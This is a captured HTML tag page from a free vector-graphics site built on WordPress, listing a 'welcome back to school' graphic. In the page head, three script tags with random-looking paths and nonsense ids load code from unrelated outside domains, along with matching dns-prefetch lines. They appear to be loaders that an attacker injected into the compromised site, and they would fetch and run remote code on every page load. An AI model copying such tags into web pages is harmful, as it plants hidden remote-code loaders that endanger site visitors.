

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/welcome-back/
body_size: 26796
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>welcome back eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free welcome back download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/welcome-back/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="welcome back eps vectors for download" /><meta property="og:description" content="Free welcome back download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/welcome-back/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; welcome back Tag Feed" href="https://www.vector-eps.com/tag/welcome-back/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"71e12121d7b22534a98c27f0e03ef004"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/8016" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-welcome-back"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">welcome back</span></div><div id="primary"><div id="post-9846" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/welcome-back-to-school-vector.jpg"> <a itemprop="url" href="https://www.vector-eps.com/welcome-back-to-school-vector/" title="Welcome back to school vector"><figure> <img itemprop="thumbnail" alt="Welcome back to school vector" title="Welcome back to school vector" src="https://www.vector-eps.com/wp-content/uploads/2018/03/welcome-back-to-school-vector.jpg"><figcaption itemprop="caption description">Welcome back to school vector</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355524)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215435)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181273)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169110)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162850)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/b">b</a></li><li><a href="https://www.vector-eps.com/search/blue%2Bicons">blue+icons</a></li><li><a href="https://www.vector-eps.com/search/disney">disney</a></li><li><a href="https://www.vector-eps.com/search/mickey">mickey</a></li><li><a href="https://www.vector-eps.com/search/donald">donald</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>